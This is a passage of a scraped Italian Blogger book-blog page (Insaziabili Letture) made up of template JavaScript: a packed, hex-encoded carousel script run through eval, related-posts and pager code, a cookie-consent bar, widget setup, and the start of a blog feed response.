7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x66\x7c\x78\x32\x37\x7c\x74\x72\x75\x65\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x63\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x32\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x33\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x37\x7c\x31\x31\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x61\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x65\x7c\x78\x37\x31\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x39\x35\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x61\x7c\x78\x34\x32\x7c\x69\x74\x65\x6d\x73\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x37\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x38\x7c\x78\x32\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x34\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x39\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x35\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x31\x31\x37\x7c\x78\x33\x33\x7c\x78\x35\x46\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x39\x7c\x78\x36\x41\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x30\x33\x61\x7c\x32\x38\x33\x7c\x78\x34\x42\x7c\x52\x65\x67\x45\x78\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x35\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x33\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x64\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x64\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x7c\x78\x37\x37\x7c\x78\x32\x32\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x39\x34\x7c\x65\x76\x61\x6c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x31\x30\x34\x7c\x78\x35\x32\x7c\x31\x33\x32\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x31\x33\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x7c\x31\x33\x35\x7c\x31\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x32\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x39\x36\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x31\x31\x30\x7c\x39\x37\x7c\x31\x30\x38\x7c\x31\x32\x31\x7c\x31\x32\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x63\x65\x6e\x74\x65\x72\x7c\x78\x35\x39\x7c\x39\x38\x7c\x6c\x6f\x6f\x70\x7c\x31\x30\x30\x7c\x31\x30\x33\x7c\x6e\x61\x76\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x78\x33\x38\x7c\x39\x31\x7c\x39\x39\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x65\x7c\x31\x31\x39\x7c\x78\x33\x39\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x31\x31\x34\x7c\x78\x32\x36\x7c\x39\x33\x7c\x31\x31\x35\x7c\x78\x37\x41\x7c\x31\x31\x36\x7c\x31\x31\x32\x7c\x31\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x78\x33\x46\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x62\x7c\x39\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x63\x7c\x78\x35\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x31\x7c\x37\x36\x38\x7c\x31\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x30\x7c\x62\x72\x65\x61\x6b\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1lSt7Y);

  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<!-- Codice barra dei cookie - Inizio -->
<script type='text/javascript'>
        //<![CDATA[
        (function(window) {
          if (!!window.cookieChoices) {
            return window.cookieChoices;
          }
          var document = window.document;
          var supportsTextContent = 'textContent' in document.body;
          var cookieChoices = (function() {
            var cookieName = 'displayCookieConsent';
            var cookieConsentId = 'cookieChoiceInfo';
            var dismissLinkId = 'cookieChoiceDismiss';
            function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
              var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
                  'margin:0; left:0; bottom:0;padding:4px;z-index:1000;text-align:center;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              cookieConsentElement.style.cssText = butterBarStyles;
              cookieConsentElement.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
              }
              cookieConsentElement.appendChild(_createDismissLink(dismissText));
              return cookieConsentElement;
            }
            function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
              var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
                  'bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
                  'background-color:#ccc;';
              var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
              var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
                  'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              var glassPanel = document.createElement('div');
              glassPanel.style.cssText = glassStyle;
              var content = document.createElement('div');
              content.style.cssText = contentStyle;
              var dialog = document.createElement('div');
              dialog.style.cssText = dialogStyle;
              var dismissLink = _createDismissLink(dismissText);
              dismissLink.style.display = 'block';
              dismissLink.style.textAlign = 'right';
              dismissLink.style.marginTop = '8px';
              content.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                content.appendChild(_createInformationLink(linkText, linkHref));
              }
              content.appendChild(dismissLink);
              dialog.appendChild(content);
              cookieConsentElement.appendChild(glassPanel);
              cookieConsentElement.appendChild(dialog);
              return cookieConsentElement;
            }
            function _setElementText(element, text) {
              if (supportsTextContent) {
                element.textContent = text;
              } else {
                element.innerText = text;
              }
            }
            function _createConsentText(cookieText) {
              var consentText = document.createElement('span');
              _setElementText(consentText, cookieText);
              return consentText;
            }
            function _createDismissLink(dismissText) {
              var dismissLink = document.createElement('a');
              _setElementText(dismissLink, dismissText);
              dismissLink.id = dismissLinkId;
              dismissLink.href = '#';
              dismissLink.style.marginLeft = '24px';
              return dismissLink;
            }
            function _createInformationLink(linkText, linkHref) {
              var infoLink = document.createElement('a');
              _setElementText(infoLink, linkText);
              infoLink.href = linkHref;
              infoLink.target = '_blank';
              infoLink.style.marginLeft = '8px';
              return infoLink;
            }
            function _dismissLinkClick() {
              _saveUserPreference();
              _removeCookieConsent();
              return false;
            }
            function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
              if (_shouldDisplayConsent()) {
                _removeCookieConsent();
                var consentElement = (isDialog) ?
                    _createDialogElement(cookieText, dismissText, linkText, linkHref) :
                _createHeaderElement(cookieText, dismissText, linkText, linkHref);
                var fragment = document.createDocumentFragment();
                fragment.appendChild(consentElement);
                document.body.appendChild(fragment.cloneNode(true));
                document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
              }
            }
            function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
            }
            function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
            }
            function _removeCookieConsent() {
              var cookieChoiceElement = document.getElementById(cookieConsentId);
              if (cookieChoiceElement != null) {
                cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
              }
            }
            function _saveUserPreference() {
              // Durata del cookie di un anno
              var expiryDate = new Date();
              expiryDate.setFullYear(expiryDate.getFullYear() + 1);
              document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
            }
            function _shouldDisplayConsent() {
              // Per mostrare il banner solo in mancanza del cookie
              return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
            }
            var exports = {};
            exports.showCookieConsentBar = showCookieConsentBar;
            exports.showCookieConsentDialog = showCookieConsentDialog;
            return exports;
          })();
          window.cookieChoices = cookieChoices;
          return cookieChoices;
        })(this);
        document.addEventListener('DOMContentLoaded', function(event) {
          cookieChoices.showCookieConsentBar('Utilizzando questo sito si accettano e si autorizzano i cookies necessari',
                                             'OK', '+Info', 'http://www.scuolissima.com/2012/11/disclaimer-scuolissimacom.html');
        });
        //]]>
      </script>
<!-- Codice barra dei cookie - Fine -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67ZV_x6I8obRHKecOE1O04LecCRg:1768728015355';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8875492563147837519','//www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html','8875492563147837519');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8875492563147837519', 'title': 'Insaziabili Letture', 'url': 'https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html', 'canonicalUrl': 'https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html', 'homepageUrl': 'https://www.insaziabililetture.it/', 'searchUrl': 'https://www.insaziabililetture.it/search', 'canonicalHomepageUrl': 'https://www.insaziabililetture.it/', 'blogspotFaviconUrl': 'https://www.insaziabililetture.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Insaziabili Letture - RSS\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8875492563147837519/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/8991026929377047817/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1605978394880801', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '8991026929377047817', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuEu2lML_dnBFH0x2agh38SmiFTrLXylfhRxpKaTasJzzpmdxWiek5PtBTqHwqQLoEiuU7ie9kz86Gx3rpt7r0Of8ENwSIzpbZVWDspp8VXxMAdQurvTU-rC4OwBdt5AbTuPZHirmDm7jT/s72-c/Anteprima+g+1.png', 'postImageUrl': 'https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg', 'pageName': 'Anteprima: \x22HARMONY PASSION - USCITE DI MAGGIO 2017\x22.', 'pageTitle': 'Insaziabili Letture: Anteprima: \x22HARMONY PASSION - USCITE DI MAGGIO 2017\x22.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anteprima: \x22HARMONY PASSION - USCITE DI MAGGIO 2017\x22.', 'description': '                    Alle sue condizioni   di ANNA DEL MAR     Genere: \xa0Erotico Contemporaneo   Editore: \xa0HarperCollinsItalia   Collana:  Har...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8991026929377047817}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Slider Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar1', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar2', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar2', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'Instagram Widget', document.getElementById('Text4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insaziabililetture.it/feeds/posts/default/-/Maggio%202017?alt=json-in-script&max-results=3&callback=jQuery1110019354842130830807_1768728015828&_=1768728015829
body_size: 46207
content:
// API callback
jQuery1110019354842130830807_1768728015828({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519"},"updated":{"$t":"2025-08-18T20:14:26.236+02:00"},"category":[{"term":"Anteprima"},{"term":"Recensioni"},{"term":"Newton Compton"},{"term":"M\/M"},{"term":"Thriller"},{"term":"Autori italiani"},{"term":"Romance"},{"term":"Romance Contemporaneo"},{"term":"Self Publishing"},{"term":"Erotico"},{"term":"New Adult"},{"term":"Mondadori"},{"term":"Harlequin Mondadori"},{"term":"Triskell Edizioni"},{"term":"Harper Collins Italia"},{"term":"Dreamspinner Press"},{"term":"Fantasy"},{"term":"Leggereditore"},{"term":"Contemporary Romance"},{"term":"Sperling \u0026 Kupfer"},{"term":"Romance Storico"},{"term":"Narrativa contemporanea"},{"term":"Young Adult"},{"term":"Paranormal Romance"},{"term":"Rizzoli"},{"term":"Contemporaneo"},{"term":"Giugno 2015"},{"term":"Narrativa"},{"term":"Romanzo"},{"term":"Romanzo Storico"},{"term":"Giugno 2016"},{"term":"Luglio 2015"},{"term":"Maggio 2016"},{"term":"Ottobre 2015"},{"term":"Maggio 2015"},{"term":"Marzo 2016"},{"term":"M\/M Contemporaneo"},{"term":"Nord"},{"term":"Romantic Suspense"},{"term":"Aprile 2016"},{"term":"Garzanti"},{"term":"Settembre 2015"},{"term":"Novembre 2016"},{"term":"Romanzo Rosa"},{"term":"Quixote Edizioni"},{"term":"Gennaio 2016"},{"term":"Marzo 2015"},{"term":"Ottobre 2016"},{"term":"Aprile 2015"},{"term":"Febbraio 2016"},{"term":"Piemme"},{"term":"Settembre 2016"},{"term":"Febbraio 2017"},{"term":"Novembre 